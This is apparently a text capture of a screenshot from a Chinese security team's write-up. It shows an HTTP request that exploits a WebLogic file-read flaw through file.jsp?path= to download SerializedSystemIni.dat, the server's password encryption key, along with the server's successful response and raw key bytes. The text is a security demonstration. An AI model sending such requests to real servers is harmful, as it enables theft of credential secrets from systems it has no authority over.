 GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
Host: 172.23.0.2:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
2
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Mon, 29 Jun 2020 13:01:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 68
P R# V "O S ZBPh 1 r=( " (s8 6Q
Tide安全团队